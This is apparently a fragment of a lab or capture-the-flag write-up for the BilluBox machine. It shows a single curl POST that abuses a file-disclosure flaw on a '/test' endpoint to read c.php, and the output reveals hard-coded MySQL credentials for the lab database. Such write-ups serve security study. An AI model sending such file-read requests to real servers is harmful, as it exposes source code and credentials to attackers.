 ┌──(kali㉿kali)-[~/tools/tmp/Target/BilluBox]
└─$ curl -X POST -d "file=c.php" http://10.10.10.28/test
<?php
#header( 'Z-Powered-By:its chutiyapa xD' );
header('X-Frame-Options: SAMEORIGIN');
header( 'Server:testing only' );
header( 'X-Powered-By:testing only' );
ini_set( 'session.cookie_httponly', 1 );
$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
用户跟密码
// Check connection
if (mysqli_connect_errno())
  {
  echo "connection failed ->  " . mysqli_connect_error();
  }
?>